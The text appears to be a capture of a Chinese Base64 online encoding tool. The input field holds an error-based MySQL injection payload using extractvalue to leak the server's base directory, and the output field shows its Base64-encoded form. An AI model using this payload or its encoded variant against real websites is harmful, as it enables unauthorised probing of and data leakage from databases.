 Base64.us Base64 在线编码解码 (最好用的 Base64 在线工具)
Base64 | URLEncode | MD5 | TimeStamp
请输入要进行 Base64 编码或解码的字符
'and extractvalue(1,concat(0x7e,(select@@basedir),0x7e)) and'1'='1
编码 (Encode) 解码 (Decode) ↕ 交换 (编码快捷键: Ctrl + Enter )
Base64 编码或解码的结果: 编/解码后自动全选
J2FuZCBleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0QEBiYXNlZGlyKSwweDdlKSkgYW5kJzEnPScx